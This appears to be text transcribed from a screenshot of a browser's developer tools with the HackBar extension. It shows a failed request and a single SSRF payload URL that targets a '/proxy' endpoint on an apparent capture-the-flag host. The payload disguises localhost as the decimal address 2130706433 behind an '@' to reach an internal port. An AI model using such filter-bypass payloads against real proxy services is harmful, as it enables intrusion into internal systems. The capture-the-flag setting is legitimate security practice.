 Bad Request
Invalid JSON
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://gz.imxbt.cn:20939/proxy?url=%402130706433:8080%2F1337%3F0%3D%2561%2562%2563%2564%2565%2566%2567%2568%2569